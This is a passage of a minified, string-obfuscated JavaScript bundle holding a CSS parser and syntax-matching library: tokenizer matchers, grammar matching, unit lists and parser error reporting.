null===(t=e(++d))?0:t[n(2684)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(2684)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(2684)]===r.fg||t[n(2684)]===r.wN?function(t,e){const r=n;return t[r(2138)][r(1329)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(2684)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(3575),r(3804),r(1384)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(2110)]?t[n(1329)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(2110)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(2110)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(2110)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(3491)===t[o(2684)]){const r=Number(void 0!==n&&n!==e[o(2110)]?e[o(735)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(502)]&&r<t[o(502)]&&o(1900)!=typeof t[o(502)])return!0;if(null!==t[o(276)]&&r>t[o(276)]&&o(1900)!=typeof t[o(276)])return!0}return!1}function p(t){return function(e,n,r){const o=a2g;return null===e?0:e[o(2684)]===a.zt&&h(e[o(2138)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(2684)]){case a.Q0:case a.no:case a.Oh:if(t[n(2684)]!==r)break t;if(r=i[n(883)](),0===i[n(2110)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(926)](r),r=l[n(1388)](t[n(2684)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2g(2684)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(2684)]!==a.Vy||45!==u(t[e(2138)],0)||45!==u(t[e(2138)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2g;if(null===e||e[o(2684)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(2138)],0);if(null!==t){const n=e[o(2138)][o(3566)]("\\",i),r=-1!==n&&f(e[o(2138)],n)?e[o(2138)][o(2028)](i,n):e[o(2138)][o(735)](i);if(!1===t[o(2832)](r[o(258)]()))return 0}return m(r,e[o(2138)],i)?0:1}}function y(t){const e=r;return e(1412)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(2684)]===a.wN&&0===Number(n[i(2138)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(2684)]!==a.Ne||m(n,t[o(2138)],t[o(2138)][o(2110)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(2138)],0);return i===t[o(2138)][o(2110)]||f(t[o(2138)],i)?m(n,t[o(2138)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(2684)]!==a.wN)return 0;let i=43===u(t[o(2138)],0)||45===u(t[o(2138)],0)?1:0;for(;i<t[o(2138)][o(2110)];i++)if(!(0,a.yp)(u(t[o(2138)],i)))return 0;return m(n,t[o(2138)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(2684)]!==a.Vy)return 0;const n=t[e(2138)][e(258)]();return h(n,o.v)||d(n,e(1159))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(2138)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(2684)]!==a.Vw)return 0;const n=t[e(2138)][e(2110)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(2138)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(2684)]!==a.Vw?0:(0,a.o6)(u(t[e(2138)],1),u(t[e(2138)],2),u(t[e(2138)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2684)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2684)]!==o)break t;o=i[n(883)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(2138)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(926)](o),o=l[n(1388)](t[n(2684)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2684)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2684)]!==o)break t;o=i[n(883)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(926)](o),o=l[n(1388)](t[n(2684)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(3805)},s={type:r(2400)},a={type:r(2456)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(2684)]&&t[o(3229)]===s&&e===i&&(e=t[o(3862)],t=t[o(2573)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(2110)]>2&&t[e(1329)](t[e(2110)]-2)===c&&t[e(1329)](t[e(2110)]-1)===l}function h(t){const e=r;return e(3757)===t[e(2684)]||e(1292)===t[e(2684)]||e(2353)===t[e(2684)]||e(1048)===t[e(2684)]&&d(t[e(2957)])}function f(t,e=" ",n=!1){return{type:r(3098),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(2832)](t))switch(n[o(1172)](t),t[o(2684)]){case"If":t[o(2573)]=m(t[o(2573)],e,n),t[o(3862)]=m(t[o(3862)],e,n),t[o(3229)]=m(t[o(3229)],e,n);break;case o(1048):return e[t[o(2957)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(2110)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(2110)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(1230)](null),t=u({type:o(1924),map:n},i,t)),null!==n)){const t=(d(s[o(2957)])?s[o(2957)][o(2563)](0,-1):s[o(2957)])[o(258)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(2110)]>5)return{type:o(1815),terms:e,all:!0};let n=s;for(let r=e[o(2110)]-1;r>=0;r--){const s=e[r];let a;a=e[o(2110)]>1?p(t,e[o(1822)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(2110)]>5)return{type:o(1815),terms:e,all:!1};let r=n?i:s;for(let n=e[o(2110)]-1;n>=0;n--){const s=e[n];let a;a=e[o(2110)]>1?p(t,e[o(1822)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(1412)==typeof t)return{type:e(1627),fn:t};switch(t[e(2684)]){case e(3098):{let n=p(t[e(434)],t[e(341)][e(3238)](g),!1);return t[e(1966)]&&(n=u(n,a,s)),n}case e(1098):return function(t){const n=e;let r=i,o=g(t[n(467)]);if(0===t[n(276)])o=u(o,a,s),r=u(o,null,s),r[n(3862)]=u(i,i,r),t[n(3066)]&&(r[n(3862)][n(3229)]=u({type:n(1845),syntax:t},r,s));else for(let e=t[n(502)]||1;e<=t[n(276)];e++)t[n(3066)]&&r!==i&&(r=u({type:n(1845),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(502)])r=u(i,i,r);else for(let e=0;e<t[n(502)]-1;e++)t[n(3066)]&&r!==i&&(r=u({type:n(1845),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3436):{const n=g(t[e(467)]),r=g(f([f([{type:e(3757),name:e(2465)},{type:e(1048),name:e(1982)}]),f([{type:e(1048),name:e(1982)},f([{type:e(1098),comma:!1,min:0,max:0,term:f([{type:e(3757),name:e(1218)},{type:e(1048),name:e(1982)}])},{type:e(1098),comma:!1,min:0,max:0,term:f([{type:e(3757),name:"or"},{type:e(1048),name:e(1982)}])}],"|")])],"|")),o=g(f([{type:e(1048),name:e(2829)},f([{type:e(2620),value:"("},{type:e(1048),name:e(3116)},{type:e(2620),value:")"}]),{type:e(1048),name:e(3647)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(1048):case e(515):return{type:t[e(2684)],name:t[e(2957)],syntax:t};case e(3757):return{type:t[e(2684)],name:t[e(2957)][e(258)](),syntax:t};case e(1292):return{type:t[e(2684)],name:"@"+t[e(2957)][e(258)](),syntax:t};case e(2353):return{type:t[e(2684)],name:t[e(2957)][e(258)]()+"(",syntax:t};case e(2795):return 3===t[e(2138)][e(2110)]?{type:e(2620),value:t[e(2138)][e(953)](1),syntax:t}:{type:t[e(2684)],value:t[e(2138)][e(735)](1,t[e(2138)][e(2110)]-2)[e(3996)](/\\'/g,"'"),syntax:t};case e(2620):return{type:t[e(2684)],value:t[e(2138)],syntax:t};case e(1845):return{type:t[e(2684)],syntax:t};default:throw new Error(e(2287),t[e(2684)])}}function w(t,e){const n=r;return n(1900)==typeof t&&(t=(0,o.q)(t)),{type:n(3036),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(3671)],a=0,c=1,l=2,u=3,d=r(3805),h=r(2400),f=r(2973),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(2110)]!==e[n(2110)])return!1;for(let r=0;r<t[n(2110)];r++){const o=e[n(1329)](r);let i=t[n(1329)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(2684)]===i.A9||t[e(2684)]===i.zt||t[e(2684)]===i.AJ||t[e(2684)]===i.hk||t[e(2684)]===i.X6||function(t){const n=e;return t[n(2684)]===i._i&&"?"!==t[n(2138)]}(t)}function b(t){const e=r;return null===t||t[e(2684)]===i.no||t[e(2684)]===i.Oh||t[e(2684)]===i.Q0||t[e(2684)]===i._i&&"/"===t[e(2138)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2g;function y(){const e=a2g;do{W++,C=W<t[e(2110)]?t[W]:null}while(null!==C&&(C[e(2684)]===i.M$||C[e(2684)]===i.Mw))}function v(e){const n=W+e;return n<t[a2g(2110)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:M,thenStack:E,tokenIndex:W,prev:e}}function A(t){E={nextState:t,matchStack:j,syntaxStack:M,prev:E}}function k(t){S=x(t,S)}function _(){j={type:c,syntax:e[a2g(891)],token:C,prev:j},y(),N=null,W>L&&(L=W)}function z(){const t=a2g;j=j[t(2684)]===l?j[t(436)]:{type:u,syntax:M[t(891)],token:j[t(3615)],prev:j},M=M[t(436)]}let M=null,E=null,S=null,N=null,U=0,T=null,C=null,W=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===T&&++U<m;)switch(e[r(2684)]){case r(3805):if(null===E){if(null!==C&&(W!==t[r(2110)]-1||"\\0"!==C[r(2138)]&&"\\9"!==C[r(2138)])){e=o.$n;break}T=d;break}if((e=E[r(3951)])===o.mX){if(E[r(3598)]===j){e=o.$n;break}e=o.E_}for(;E[r(3231)]!==M;)z();E=E[r(436)];break;case r(2400):if(null!==N&&!1!==N)(null===S||W>S[r(1443)])&&(S=N,N=!1);else if(null===S){T=h;break}e=S[r(3951)],E=S[r(977)],M=S[r(3231)],j=S[r(3598)],W=S[r(1443)],C=W<t[r(2110)]?t[W]:null,S=S[r(436)];break;case r(3036):e=e[r(2573)];break;case"If":e[r(3229)]!==o.$n&&k(e[r(3229)]),e[r(3862)]!==o.E_&&A(e[r(3862)]),e=e[r(2573)];break;case r(1815):e={type:r(1899),syntax:e,index:0,mask:0};break;case r(1899):{const t=e[r(891)][r(341)];if(e[r(3690)]===t[r(2110)]){if(0===e[r(2312)]||e[r(891)][r(3482)]){e=o.$n;break}e=o.E_;break}if(e[r(2312)]===(1<<t[r(2110)])-1){e=o.E_;break}for(;e[r(3690)]<t[r(2110)];e[r(3690)]++){const n=1<<e[r(3690)];if(!(e[r(2312)]&n)){k(e),A({type:r(3459),syntax:e[r(891)],mask:e[r(2312)]|n}),e=t[e[r(3690)]++];break}}break}case r(3459):e={type:r(1899),syntax:e[r(891)],index:0,mask:e[r(2312)]};break;case r(1924):if(null!==C){let t=C[r(2138)][r(258)]();if(-1!==t[r(3566)]("\\")&&(t=t[r(3996)](/\\[09].*$/,"")),s[r(1564)](e[r(3238)],t)){e=e[r(3238)][t];break}}e=o.$n;break;case r(1627):{const t=null!==M?M[r(3778)]:null,n=W+Math[r(1318)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(1048):case r(515):{const t=r(1048)===e[r(2684)]?r(2069):r(1386),a=s[r(1564)](n,t)?n[t][e[r(2957)]]:null;if(!a||!a[r(2573)])throw new Error(r(1315)+(r(1048)===e[r(2684)]?"<"+e[r(2957)]+">":"<'"+e[r(2957)]+"'>"));if(!1!==N&&null!==C&&r(1048)===e[r(2684)]&&(r(3936)===e[r(2957)]&&C[r(2684)]===i.Vy||r(2110)===e[r(2957)]&&"0"===C[r(2138)])){null===N&&(N=x(e,S)),e=o.$n;break}M={syntax:e[r(891)],opts:e[r(891)][r(3778)]||null!==M&&M[r(3778)]||null,prev:M},j={type:l,syntax:e[r(891)],token:j[r(3615)],prev:j},e=a[r(1225)]||a[r(2573)];break}case r(3757):{const t=e[r(2957)];if(null!==C){let n=C[r(2138)];if(-1!==n[r(3566)]("\\")&&(n=n[r(3996)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(1292):case r(2353):if(null!==C&&g(C[r(2138)],e[r(2957)])){_(),e=o.E_;break}e=o.$n;break;case r(2620):if(null!==C&&C[r(2138)]===e[r(2138)]){_(),e=o.E_;break}e=o.$n;break;case r(1845):null!==C&&C[r(2684)]===i.A9?w(j[r(3615)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(j[r(3615)])||b(C)?o.E_:o.$n;break;case r(2795):let a="",c=W;for(;c<t[r(2110)]&&a[r(2110)]<e[r(2138)][r(2110)];c++)a+=t[c][r(2138)];if(g(a,e[r(2138)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(775)+e[r(2684)])}switch(p+=U,T){case null:console[r(789)](r(3040)+m+r(528)),T=f,j=null;break;case d:for(;null!==M;)z();break;default:j=null}return{tokens:t,reason:T,iterations:U,match:j,longestMatch:L}}(t,e,n||{});if(null===v[y(2573)])return v;let x=v[y(2573)],A=v[y(2573)]={syntax:e[y(891)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(436)],o[e(436)]=n,n=o,o=r;return n}(x)[y(436)];null!==x;){switch(x[y(2684)]){case l:A[y(2573)][y(926)](A={syntax:x[y(891)],match:[]}),k[y(926)](A);break;case u:k[y(883)](),A=k[k[y(2110)]-1];break;default:A[y(2573)][y(926)]({syntax:x[y(891)]||null,token:x[y(3615)][y(2138)],node:x[y(3615)][y(2193)]})}x=x[y(436)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2g,o=n;n=e,t[r(2193)][r(1564)](this,e),n=o},emit(t,r,o){e[a2g(926)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2g;return n(1900)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(926)]({type:n,value:t[e(2563)](r,i),node:null}))),o}(t):e[n(396)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2g;return e(2193)in t?t[e(2193)]:o(t[e(2573)][0])}function i(t){const e=a2g;return e(2193)in t?t[e(2193)]:i(t[e(2573)][t[e(2573)][e(2110)]-1])}function s(t,e,n,s,a){const c=a2g,l=[];return null!==n[c(1979)]&&function n(u){const d=c;if(null!==u[d(891)]&&u[d(891)][d(2684)]===s&&u[d(891)][d(2957)]===a){const n=o(u),s=i(u);t[d(891)][d(2763)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(2091)](e[i(3691)]),e[i(3691)]===s)break;e=e[i(1506)]}while(null!==e);l[i(926)]({parent:o,nodes:t})}}))}Array[d(233)](u[d(2573)])&&u[d(2573)][d(3552)](n)}(n[c(1979)]),l}},9026:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(3671)];function s(t){const e=r;return e(1847)==typeof t&&isFinite(t)&&Math[e(1318)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(2114)])&&s(t[e(3693)])&&s(t[e(2851)])}function c(t,e){return function(n,r){const s=a2g;if(!n||n[s(836)]!==Object)return r(n,s(1263));for(let c in n){let l=!0;if(!1!==i[s(1564)](n,c)){if(s(2684)===c)n[s(2684)]!==t&&r(n,s(556)+n[s(2684)]+s(324)+t+"`");else if(s(315)===c){if(null===n[s(315)])continue;if(n[s(315)]&&n[s(315)][s(836)]===Object)if(s(1900)!=typeof n[s(315)][s(1555)])c+=s(3270);else if(a(n[s(315)][s(3275)])){if(a(n[s(315)][s(3246)]))continue;c+=s(2475)}else c+=s(1486);l=!1}else if(e[s(2092)](c)){l=!1;for(let t=0;!l&&t<e[c][s(2110)];t++){const r=e[c][t];switch(r){case String:l=s(1900)==typeof n[c];break;case Boolean:l=s(500)==typeof n[c];break;case null:l=null===n[c];break;default:s(1900)==typeof r?l=n[c]&&n[c][s(2684)]===r:Array[s(233)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(428)+c+s(1637)+t+s(1749));l||r(n,s(3226)+t+"."+c+"`")}}for(const o in e)i[s(1564)](e,o)&&!1===i[s(1564)](n,o)&&r(n,s(2288)+t+"."+o+s(1959))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(2110)];r++){const i=t[r];if(i===String||i===Boolean)o[n(926)](i[n(2957)][n(258)]());else if(null===i)o[n(926)](n(1490));else if(n(1900)==typeof i)o[n(926)](i);else{if(!Array[n(233)](i))throw new Error(n(622)+i+n(3813)+e+n(3732));o[n(926)](n(2132)+(l(i,e)||n(1451))+">")}}return o[n(510)](n(3160))}function u(t,e){const n=r,o=e[n(1634)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(1564)](o,e))continue;const r=s[e]=Array[n(233)](o[e])?o[e][n(2563)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(2193)])for(const r in t[e(2193)])if(i[e(1564)](t[e(2193)],r)){const o=t[e(2193)][r];if(!o[e(1634)])throw new Error(e(3478)+r+e(3150));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2g;function n(t){const e=a2g;return null!==t&&(e(1048)===t[e(2684)]||e(515)===t[e(2684)]||e(3757)===t[e(2684)])}let r=null;return null!==this[e(1979)]&&function o(i){const s=e;if(Array[s(233)](i[s(2573)])){for(let t=0;t<i[s(2573)][s(2110)];t++)if(o(i[s(2573)][t]))return n(i[s(891)])&&r[s(1466)](i[s(891)]),!0}else if(i[s(2193)]===t)return r=n(i[s(891)])?[i[s(891)]]:[],!0;return!1}(this[e(1979)]),r}function o(t,e){const n=a2g;return a(this,t,(t=>n(1048)===t[n(2684)]&&t[n(2957)]===e))}function i(t,e){const n=a2g;return a(this,t,(t=>n(515)===t[n(2684)]&&t[n(2957)]===e))}function s(t){const e=a2g;return a(this,t,(t=>e(3757)===t[e(2684)]))}function a(t,e,n){const o=a2g,i=r[o(1564)](t,e);return null!==i&&i[o(830)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(2533),"ex",r(970),r(2697),r(708),"ch",r(1565),"ic",r(3322),"lh",r(2164),"vw",r(3444),r(2061),r(2360),"vh",r(1053),r(3535),r(3425),"vi",r(1194),r(2895),r(1284),"vb",r(3319),r(3354),r(1805),r(1392),r(2266),r(2051),r(2401),r(1895),r(2502),r(1725),r(3437),r(3881),r(2979),r(3152),r(3807),r(962),r(2649)],i=[r(2500),r(2448),r(939),r(416)],s=["s","ms"],a=["hz",r(280)],c=[r(773),r(3048),r(1353),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(1072);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2g;return h[n(2563)](t,e)[n(3238)](((e,r)=>String(t+r+1)[n(1943)](p)+" |"+e))[n(510)]("\n")}const h=("\n"[u(1118)](Math[u(276)](o-1,0))+" "[u(1118)](Math[u(276)](c-1,0))+t)[u(561)](/\r\n?|\n|\f/),f=Math[u(276)](1,e-l)-1,m=Math[u(502)](e+l,h[u(2110)]+1),p=Math[u(276)](4,String(m)[u(2110)])+1;let g=0;(n+=(a[u(2110)]-1)*(h[e-1][u(735)](0,n-1)[u(2573)](/\t/g)||[])[u(2110)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(2110)]&&(h[t]=h[t][u(3996)](/\t/g,a),h[t]=(g>0&&h[t][u(2110)]>g?"…":"")+h[t][u(735)](g,i-2)+(h[t][u(2110)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(510)]("-")+"^",d(e,m)][u(1822)](Boolean)[u(510)]("\n")[u(3996)](/^(\s+\d+\s+\|\n)+/,"")[u(3996)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(3022)]((0,o.a)(u(3943),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(3768)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2g,n=Object[e(1230)](null);for(const r of Object[e(869)](t)){const o=t[r],i=o[e(3705)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2g;let n="",p=e(3143),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(3022)](new i.eV,function(t){const n=e,r={context:Object[n(1230)](null),features:Object[n(3022)](Object[n(1230)](null),t[n(1655)]),scope:Object[n(3022)](Object[n(1230)](null),t[n(1090)]),atrule:m(t[n(3637)]),pseudo:m(t[n(3280)]),node:m(t[n(2193)])};for(const[e,o]of Object[n(2818)](t[n(1145)]))switch(typeof o){case n(1412):r[n(591)][e]=o;break;case n(1900):r[n(591)][e]=f(o)}return{config:r,...r,...r[n(2193)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(2091)](t),getFirstListNode:t=>t&&t[e(2501)],getLastListNode:t=>t&&t[e(274)],parseWithFallback(t,n){const r=e,o=this[r(1443)];try{return t[r(1564)](this)}catch(t){if(b)throw t;this[r(1497)](o-this[r(1443)]);const e=n[r(1564)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(611)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(2110)]?n[e(1329)](t):0,substring:(t,r)=>n[e(2028)](t,r),substrToCursor(t){const n=e;return this[n(1555)][n(2028)](t,this[n(975)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(975)];return this[n(794)](t),this[n(3016)](r)},consumeFunctionName(){const t=e,r=n[t(2028)](this[t(975)],this[t(3041)]-1);return this[t(794)](i.zt),r},consumeNumber(t){const r=e,o=n[r(2028)](this[r(975)],(0,i.yQ)(n,this[r(975)]));return this[r(794)](t),o},eat(t){const n=e;if(this[n(468)]!==t){const e=i.uX[t][n(2563)](0,-6)[n(3996)](/-/g," ")[n(3996)](/^./,(t=>t[n(762)]()));let r=(/[[\](){}]/[n(2204)](e)?'"'+e+'"':e)+n(2375),o=this[n(975)];switch(t){case i.Vy:this[n(468)]===i.zt||this[n(468)]===i.s0?(o=this[n(3041)]-1,r=n(3266)):r=n(2366);break;case i.Vw:this[n(2378)](l)&&(this[n(1506)](),o++,r=n(2101));break;case i.Ne:this[n(468)]===i.wN&&(o=this[n(3041)],r=n(3470))}this[n(3382)](r,o)}this[n(1506)]()},eatIdent(t){const n=e;this[n(468)]===i.Vy&&!1!==this[n(3808)](0,t)||this[n(3382)](n(3305)+t+n(2779)),this[n(1506)]()},eatDelim(t){const n=e;this[n(2378)](t)||this[n(3382)](n(1806)+String[n(547)](t)+n(2779)),this[n(1506)]()},getLocation:(t,n)=>g?y[e(2089)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(652)](t),r=this[n(2614)](t);return y[n(2089)](null!==e?e[n(315)][n(3275)][n(2114)]-y[n(1586)]:this[n(975)],null!==r?r[n(315)][n(3246)][n(2114)]-y[n(1586)]:this[n(975)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(2110)]?y[s(2825)](r):this[s(1516)]?y[s(2825)]((0,i.Z4)(n,n[s(2110)]-1)):y[s(2825)](this[s(975)]);throw new o.u(t||s(3763),n,a[s(2114)],a[s(3693)],a[s(2851)],y[s(3747)],y[s(580)])}});return Object[e(3022)]((function(t,r){const o=e;n=t,r=r||{},v[o(461)](n,i.qw),y[o(461)](n,r[o(2114)],r[o(3693)],r[o(2851)]),p=r[o(2692)]||o(3143),g=Boolean(r[o(1020)]),w=o(1412)==typeof r[o(2504)]?r[o(2504)]:a,b=!1,v[o(983)]=!(o(983)in r)||Boolean(r[o(983)]),v[o(1158)]=!(o(1158)in r)||Boolean(r[o(1158)]),v[o(3725)]=!(o(3725)in r)||Boolean(r[o(3725)]),v[o(3178)]=o(3178)in r&&Boolean(r[o(3178)]);const{context:s=o(1159),onComment:c}=r;if(s in v[o(591)]==0)throw new Error(o(1456)+s+"`");o(1412)==typeof c&&v[o(251)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(2825)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(2563)](e+2,r-2):n[s(2563)](e+2,r);c(o,t)}}));const l=v[o(591)][s][o(1564)](v,r);return v[o(1516)]||v[o(3382)](),l}),{SyntaxError:o.u,config:v[e(1937)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2g,n=this[e(3836)]();let o=!1;const i={recognizer:t};for(;!this[e(1516)];){switch(this[e(468)]){case r.Mw:this[e(1506)]();continue;case r.M$:o=!0,this[e(1506)]();continue}let s=t[e(919)][e(1564)](this,i);if(void 0===s)break;o&&(t[e(2075)]&&t[e(2075)][e(1564)](this,s,n,i),o=!1),n[e(926)](s)}return o&&t[e(2075)]&&t[e(2075)][e(1564)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(3794),r(1218),r(2465),"or"]),s={parse:{prelude(){const t=r,e=this[t(3836)]();if(this[t(468)]===o.Vy){const 